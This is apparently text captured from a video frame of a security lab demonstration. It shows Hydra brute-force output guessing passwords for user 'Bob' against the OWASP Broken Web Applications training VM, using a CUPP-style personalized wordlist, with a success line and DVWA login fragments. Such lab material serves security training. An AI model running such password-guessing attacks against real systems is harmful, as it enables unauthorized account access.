 [ATTEMPT] target owaspbwa - login "Bob" - pass "b0b1962762" - 14762 of 31528 [child 5]
[ATTEMPT] target owaspbwa - login "Bob" - pass "b0b19627962" - 14763 of 31528 [child 8]
[ATTEMPT] target owaspbwa - login "Bob" - pass "b0b1962962" - 14764 of 31528 [child 1]
[ATTEMPT] target owaspbwa - login "Bob" - pass "b0b19629624" - 14765 of 31528 [child 6]
[ATTEMPT] target owaspbwa - login "Bob" - pass "b0b19629627" - 14766 of 31528 [child 10]
[ATTEMPT] target owaspbwa - login "Bob" - pass "b0b2008" - 14767 of 31528 [child 3]
[ATTEMPT] target owaspbwa - login "Bob" - pass "b0b2009" - 14768 of 31528 [child 2]
[ATTEMPT] target owaspbwa - login "Bob" - pass "b0b2010" - 14769 of 31528 [child 0]
[ATTEMPT] target owaspbwa - login "Bob" - pass "b0b2011" - 14770 of 31528 [child 4]
[ATTEMPT] target owaspbwa - login "Bob" - pass "b0b2012" - 14771 of 31528 [child 15]
[ATTEMPT] target owaspbwa - login "Bob" - pass "b0b2013" - 14772 of 31528 [child 7]
[ATTEMPT] target owaspbwa - login "Bob" - pass "b0b2014" - 14773 of 31528 [child 8]
[ATTEMPT] target owaspbwa - login "Bob" - pass "b0b2015" - 14774 of 31528 [child 6]
[ATTEMPT] target owaspbwa - login "Bob" - pass "b0b404" - 14775 of 31528 [child 11]
[ATTEMPT] target owaspbwa - login "Bob" - pass "b0b40407" - 14776 of 31528 [child 12]
[ATTEMPT] target owaspbwa - login "Bob" - pass "b0b4041962" - 14777 of 31528 [child 14]
[ATTEMPT] target owaspbwa - login "Bob" - pass "b0b40462" - 14778 of 31528 [child 4]
[ATTEMPT] target owaspbwa - login "Bob" - pass "b0b4047" - 14779 of 31528 [child 1]
[ATTEMPT] target owaspbwa - login "Bob" - pass "b0b404962" - 14780 of 31528 [child 3]
[ATTEMPT] target owaspbwa - login "Bob" - pass "b0b407" - 14781 of 31528 [child 5]
[ATTEMPT] target owaspbwa - login "Bob" - pass "b0b40704" - 14782 of 31528 [child 13]
[ATTEMPT] target owaspbwa - login "Bob" - pass "b0b4071962" - 14783 of 31528 [child 6]
[ATTEMPT] target owaspbwa - login "Bob" - pass "b0b40762" - 14784 of 31528 [child 11]
[ATTEMPT] target owaspbwa - login "Bob" - pass "b0b4077" - 14785 of 31528 [child 15]
[ATTEMPT] target owaspbwa - login "Bob" - pass "b0b407962" - 14786 of 31528 [child 10]
[ATTEMPT] target owaspbwa - login "Bob" - pass "b0b41962" - 14787 of 31528 [child 0]
[ATTEMPT] target owaspbwa - login "Bob" - pass "b0b4196204" - 14788 of 31528 [child 7]
[ATTEMPT] target owaspbwa - login "Bob" - pass "b0b4196207" - 14789 of 31528 [child 2]
[ATTEMPT] target owaspbwa - login "Bob" - pass "b0b4196262" - 14790 of 31528 [child 14]
[ATTEMPT] target owaspbwa - login "Bob" - pass "b0b419627" - 14791 of 31528 [child 12]
[ATTEMPT] target owaspbwa - login "Bob" - pass "b0b41962962" - 14792 of 31528 [child 4]
host: owaspbwa login: Bob password:
1 of 1 target successfully completed, 1 valid
Hydra (http://www.thc.org/thc-hydra) finished at :25:34
root:cupp#
DVWA
Username
Password
ultimate club